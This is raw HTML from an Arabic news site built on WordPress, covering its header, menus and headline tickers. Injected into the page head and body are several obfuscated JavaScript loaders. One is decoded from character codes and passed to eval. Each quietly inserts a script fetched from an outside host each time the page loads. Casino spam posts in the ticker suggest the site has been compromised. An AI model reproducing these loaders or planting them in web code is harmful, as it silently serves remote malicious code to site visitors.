_0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><link rel="pingback" href="https://www.alwan-news.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
		<style id="wp-custom-css">
			footer .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image:before,
		.newsmatic_dark_mode .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image span {
			display: none;
		}

h1.site-title a{
	display:none;
}		</style>
		</head>

<body class="rtl wp-singular post-template-default single single-post postid-5300 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top sidebar-sticky right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
					<div class="newsmatic_loading_box">
			<div class="box">
				<div class="loader-10"></div>
			</div>
		</div>
				
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">18 يناير، 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.alwan-news.com/" class="custom-logo-link" rel="home"><img width="100" height="80" src="https://www.alwan-news.com/wp-content/uploads/2022/02/cropped-logo-2-e1686330238349.png" class="custom-logo" alt="ألوان" decoding="async" /></a>                        <p class="site-title"><a href="https://www.alwan-news.com/" rel="home">ألوان</a></p>
                                    <p class="site-description">منصة إعلامية تناقش القضايا الاجتماعية</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="https://demo.blazethemes.com/newsmatic-one/subscribe-us/" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.alwan-news.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                      <section id="newsmatic_author_info_widget-1" class="widget widget_newsmatic_author_info_widget"><h2 class="widget-title"><span>Chief Editor</span></h2>            <div class="post-card author-wrap layout-one">
                <div class="bmm-author-thumb-wrap">
                    <figure class="post-thumb post-thumb">
                                                                <a href=""><img src="https://demo.blazethemes.com/newsmatic-one/wp-content/uploads/sites/147/2022/11/david-dm-qaw0O46YoWs-unsplash.jpg" loading="lazy"></a>
                                 
                    </figure>
                     
                </div>
                <div class="author-content-wrap">
                                                <h2 class="author-name"><a href="">Saroj Mhr</a></h2>
                                                <div class="author-desc">Lorem ipsum is simply dummy text</div>
                                    </div>
            </div>
    </section>                    </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6026"><a href="https://demo.blazethemes.com/newsmatic-pro-one/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6028"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.alwan-news.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.alwan-news.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="right" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="سقوط طائرة الرئيس الايراني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">سقوط طائرة الرئيس الايراني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="العلاقات الزوجية الناجحة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">العلاقات الزوجية الناجحة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6080/" rel="bookmark"><time class="entry-date published" datetime="2023-10-15T21:44:49+03:00">سنتين ago</time><time class="updated" datetime="2023-10-15T21:44:51+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/10/البراء-بن-مالك-رضي-الله-عنه-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="البراء بن مالك رضي الله عنه" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">البراء بن مالك رضي الله عنه</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/5084/" rel="bookmark"><time class="entry-date published" datetime="2022-10-03T23:40:42+03:00">3 سنوات ago</time><time class="updated" datetime="2022-10-16T16:30:15+03:00">3 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/05/وفاة-الشيخ-خليفة-بن-زايد-ال-نهيان-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/3236/" rel="bookmark"><time class="entry-date published" datetime="2022-05-13T19:10:03+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-14T14:06:00+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/صداع-الراس-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة</a></h2>
